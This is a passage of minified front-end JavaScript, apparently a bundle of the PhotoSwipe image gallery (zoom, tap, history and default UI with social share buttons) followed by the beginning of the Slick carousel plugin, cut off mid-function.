l.forceProgressiveLoading||!S||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(!r)return void(e.el.innerHTML="");ke("gettingData",t,r),e.index=t,e.item=r;var s=r.container=o.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?s.appendChild(r.html):s.innerHTML=r.html),un(r),ln(r,me),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&(i=o.createEl("pswp__img","img"),i.style.opacity=1,i.src=r.src,hn(r,i),cn(t,r,s,i,!0));else{if(r.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,ln(n,me),Le(n),void(e.index===h&&a.updateCurrZoomItem());n.imageAppended?!Jt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):B.transform&&(oe||Jt)?on.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,s,n.img,oe||Jt,!0)}n.loadComplete=null,n.img=null,ke("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var u=o.createEl(d,r.msrc?"img":"");r.msrc&&(u.src=r.msrc),hn(r,u),s.appendChild(u),r.placeholder=u}r.loading||dn(r),a.allowProgressiveImg()&&(!Gt&&B.transform?on.push({item:r,baseDiv:s,img:r.img,index:t,holder:e}):cn(t,r,s,r.img,!0,!0))}Gt||t!==h?Le(r):(ie=s.style,tn(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(s)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var pn,mn={},gn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};De("Tap",{publicMethods:{initTap:function(){Re("firstTouchStart",a.onTapStart),Re("touchRelease",a.onTapRelease),Re("destroy",function(){mn={},pn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(pn),pn=null)},onTapRelease:function(e,t){if(t&&!X&&!U&&!Ze){var n=t;if(pn&&(clearTimeout(pn),pn=null,Ct(n,mn)))return void ke("doubleTap",n);if("mouse"===t.type)return void gn(e,t,"mouse");var i=e.target.tagName.toUpperCase();if("BUTTON"===i||o.hasClass(e.target,"pswp__single-tap"))return void gn(e,t);Pe(mn,n),pn=setTimeout(function(){gn(e,t),pn=null},300)}}}});var vn;De("DesktopZoom",{publicMethods:{initDesktopZoom:function(){P||(S?Re("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Re("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Re("unbindEvents",function(){vn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>T?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Re("resize",r),Re("afterChange",r),Re("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Re("pointerUp",s),t||r()},handleMouseWheel:function(e){if(T<=a.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ze||W?e.preventDefault():K&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}Ye(T,!0);var t=pe.x-vn.x,n=pe.y-vn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ve.x,y:me.y/2+ve.y};var n=l.getDoubleTapZoom(!0,a.currItem),i=T===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var Tn,En,_n,yn,Cn,bn,Dn,In,On,Rn,kn,wn,Kn={history:!0,galleryUID:1},xn=function(){return kn.hash.substring(1)},Sn=function(){Tn&&clearTimeout(Tn),_n&&clearTimeout(_n)},Ln=function(){var e=xn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(l.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Xt.length;n++)if(Xt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Nn=function(){if(_n&&clearTimeout(_n),Ze||W)return void(_n=setTimeout(Nn,500));yn?clearTimeout(En):yn=!0;var e=h+1,t=Zt(h);t.hasOwnProperty("pid")&&(e=t.pid);var n=Dn+"&gid="+l.galleryUID+"&pid="+e;In||-1===kn.hash.indexOf(n)&&(Rn=!0);var i=kn.href.split("#")[0]+"#"+n;wn?"#"+n!==window.location.hash&&history[In?"replaceState":"pushState"]("",document.title,i):In?kn.replace(i):kn.hash=n,In=!0,En=setTimeout(function(){yn=!1},60)};De("History",{publicMethods:{initHistory:function(){if(o.extend(l,Kn,!0),l.history){kn=window.location,Rn=!1,On=!1,In=!1,Dn=xn(),wn="pushState"in history,Dn.indexOf("gid=")>-1&&(Dn=Dn.split("&gid=")[0],Dn=Dn.split("?gid=")[0]),Re("afterChange",a.updateURL),Re("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){bn=!0,On||(Rn?history.back():Dn?kn.hash=Dn:wn?history.pushState("",document.title,kn.pathname+kn.search):kn.hash=""),Sn()};Re("unbindEvents",function(){u&&e()}),Re("destroy",function(){bn||e()}),Re("firstUpdate",function(){h=Ln().pid});var t=Dn.indexOf("pid=");t>-1&&(Dn=Dn.substring(0,t),"&"===Dn.slice(-1)&&(Dn=Dn.slice(0,-1))),setTimeout(function(){c&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return xn()===Dn?(On=!0,void a.close()):void(yn||(Cn=!0,a.goTo(Ln().pid),Cn=!1))},updateURL:function(){Sn(),Cn||(In?Tn=setTimeout(Nn,800):Nn())}}}),o.extend(a,it)};return e}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";var e=function(e,t){var n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=this,C=!1,b=!0,D=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / "},O=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!d&&A();for(var n,i,o=e.target||e.srcElement,a=o.className,r=0;r<q.length;r++)n=q[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),i=!0);if(i){e.stopPropagation&&e.stopPropagation(),v=!0;var s=t.features.isOldAndroid?600:30;T=setTimeout(function(){v=!1},s)}},R=function(){return!e.likelyTouchDevice||g.mouseUsed||screen.width>1200},k=function(e,n,i){t[(i?"add":"remove")+"Class"](e,"pswp__"+n)},w=function(){var e=1===g.getNumItemsFn();e!==m&&(k(i,"ui--one-slide",e),m=e)},K=function(){k(l,"share-modal--hidden",D)},x=function(){return D=!D,D?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){D&&K()},300)):(K(),setTimeout(function(){D||t.addClass(l,"pswp__share-modal--fade-in")},30)),D||L(),!1},S=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||x(),!1))},L=function(){for(var e,t,n,i,o,a="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],n=g.getImageURLForShare(e),i=g.getPageURLForShare(e),o=g.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(o)),a+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(a=g.parseShareButtonOut(e,a));l.children[0].innerHTML=a,l.children[0].onclick=S},N=function(e){for(var n=0;n<g.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+g.closeElClasses[n]))return!0},M=0,A=function(){clearTimeout(_),M=0,d&&y.setIdle(!1)},P=function(e){e=e?e:window.event;var t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){y.setIdle(!0)},g.timeToIdleOutside))},F=function(){g.fullscreenEl&&(n||(n=y.getFullscreenAPI()),n?(t.bind(document,n.eventK,y.updateFullscreen),y.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){g.preloaderEl&&($(!0),u("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),u("imageLoadComplete",function(t,n){e.currItem===n&&$(!0)}))},$=function(e){f!==e&&(k(h,"preloader--active",!e),f=e)},H=function(e){var n=e.vGap;if(R()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),i.insertBefore(a,o),t.addClass(i,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var s=a.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=r.top;else n.bottom="auto"===r.bottom?0:r.bottom;n.top=r.top}else n.top=n.bottom=0},j=function(){g.timeToIdle&&u("mouseUsed",function(){t.bind(document,"mousemove",A),t.bind(document,"mouseout",P),E=setInterval(function(){M++,2===M&&y.setIdle(!0)},g.timeToIdle/2)})},Y=function(){u("onVerticalDrag",function(e){b&&.95>e?y.hideControls():!b&&e>=.95&&y.showControls()});var e;u("onPinchClose",function(t){b&&.9>t?(y.hideControls(),e=!0):e&&!b&&t>.9&&y.showControls()}),u("zoomGestureEnded",function(){e=!1,e&&!b&&y.showControls()})},q=[{name:"caption",option:"captionEl",onInit:function(e){o=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){x()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){x()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}],z=function(){var e,n,o,a=function(i){if(i)for(var a=i.length,r=0;a>r;r++){e=i[r],n=e.className;for(var s=0;s<q.length;s++)o=q[s],n.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(t.removeClass(e,"pswp__element--disabled"),o.onInit&&o.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(i.children);var r=t.getChildByClass(i,"pswp__top-bar");r&&a(r.children)};y.init=function(){t.extend(e.options,I,!0),g=e.options,i=t.getChildByClass(e.scrollWrap,"pswp__ui"),u=e.listen,Y(),u("beforeChange",y.update),u("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(g.getDoubleTapZoom(!1,e.currItem),t,333)}),u("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.className&&e.type.indexOf("mouse")>-1&&(i.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),u("bindEvents",function(){t.bind(i,"pswpTap click",O),t.bind(e.scrollWrap,"pswpTap",y.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",y.onMouseOver)}),u("unbindEvents",function(){D||x(),E&&clearInterval(E),t.unbind(document,"mouseout",P),t.unbind(document,"mousemove",A),t.unbind(i,"pswpTap click",O),t.unbind(e.scrollWrap,"pswpTap",y.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",y.onMouseOver),n&&(t.unbind(document,n.eventK,y.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),u("destroy",function(){g.captionEl&&(a&&i.removeChild(a),t.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(i,"pswp__ui--over-close"),t.addClass(i,"pswp__ui--hidden"),y.setIdle(!1)}),g.showAnimationDuration||t.removeClass(i,"pswp__ui--hidden"),u("initialZoomIn",function(){g.showAnimationDuration&&t.removeClass(i,"pswp__ui--hidden")}),u("initialZoomOut",function(){t.addClass(i,"pswp__ui--hidden")}),u("parseVerticalMargin",H),z(),g.shareEl&&s&&l&&(D=!0),w(),j(),F(),B()},y.setIdle=function(e){d=e,k(i,"ui--idle",e)},y.update=function(){b&&e.currItem?(y.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(e.currItem,o),k(o,"caption--empty",!e.currItem.title)),C=!0):C=!1,D||x(),w()},y.updateFullscreen=function(i){i&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},y.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},y.onGlobalTap=function(n){n=n||window.event;var i=n.target||n.srcElement;if(!v)if(n.detail&&"mouse"===n.detail.pointerType){if(N(i))return void e.close();t.hasClass(i,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?g.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(g.tapToToggleControls&&(b?y.hideControls():y.showControls()),g.tapToClose&&(t.hasClass(i,"pswp__img")||N(i)))return void e.close()},y.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;k(i,"ui--over-close",N(t))},y.hideControls=function(){t.addClass(i,"pswp__ui--hidden"),b=!1},y.showControls=function(){b=!0,C||y.update(),t.removeClass(i,"pswp__ui--hidden")},y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},y.getFullscreenAPI=function(){var t,n=document.documentElement,i="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e}),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var o,a,r,s=this;if(s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none">'+(t+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.hidden="hidden",s.paused=!1,s.positionProp=null,s.respondTo=null,s.shouldClick=!0,s.$slider=e(t),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(t).data("slick")||{},s.options=e.extend({},s.defaults,o,i),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,a=s.options.responsive||null,a&&a.length>-1){s.respondTo=s.options.respondTo||"window";for(r in a)a.hasOwnProperty(r)&&(s.breakpoints.push(a[r].breakpoint),s.breakpointSettings[a[r].breakpoint]=a[r].settings);s.breakpoints.sort(function(e,t){return s.options.mobileFirst===!0?e-t:t-e})}"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(s.hidden="msHidden",s.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.init(),s.checkResponsive(!0)}var n=0;return t}(),t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(0>n||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):i===!0?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),
o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(t=-t),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),o.options.vertical===!1?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]=o.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.asNavFor=function(t){var n=this,i=null!==n.options.asNavFor?e(n.options.asNavFor).slick("getSlick"):null;null!==i&&i.slideHandler(t,!0)},t.prototype.applyTransition=function(e){var t=this,n={};n[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer),e.slideCount>e.options.slidesToShow&&e.paused!==!0&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this;e.options.infinite===!1?1===e.direction?(e.currentSlide+1===e.slideCount-1&&(e.direction=0),e.slideHandler(e.currentSlide+e.options.slidesToScroll)):(0===e.currentSlide-1&&(e.direction=1),e.slideHandler(e.currentSlide-e.options.slidesToScroll)):e.slideHandler(e.currentSlide+e.options.slidesToScroll)},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow=e(t.options.prevArrow),t.$nextArrow=e(t.options.nextArrow),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.appendTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled"))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(n='<ul class="'+i.options.dotsClass+'">',t=0;t<=i.getDotCount();t+=1)n+="<li>"+i.options.customPaging.call(this,i,t)+"</li>";n+="</ul>",i.$dots=e(n).appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),t.$slidesCache=t.$slides,t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.options.accessibility===!0&&t.$list.prop("tabIndex",0),t.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.checkResponsive=function(t){var n,i,o,a=this,r=a.$slider.width(),s=window.innerWidth||e(window).width();if("window"===a.respondTo?o=s:"slider"===a.respondTo?o=r:"min"===a.respondTo&&(o=Math.min(s,r)),a.originalSettings.responsive&&a.originalSettings.responsive.length>-1&&null!==a.originalSettings.responsive){i=null;for(n in a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(a.originalSettings.mobileFirst===!1?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?i!==a.activeBreakpoint&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())}},t.prototype.changeSlide=function(t,n){var i,o,a,r=this,s=e(t.target);switch(s.is("a")&&t.preventDefault(),a=0!==r.slideCount%r.options.slidesToScroll,i=a?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||e(t.target).parent().index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n);break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(){var t=this;t.autoPlayClear(),t.touchObject={},e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$list.off(".slick"),e(window).off(".slick-"+t.instanceUid),e(document).off(".slick-"+t.instanceUid),t.$slider.html(t.$slides)},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:1e3}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:1e3}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)i=Math.ceil(e.slideCount/e.options.slidesToScroll);else if(e.options.centerMode===!0)i=e.slideCount;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToShow,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i-1},t.prototype.getLeft=function(e){var t,n,i,o=this,a=0;return 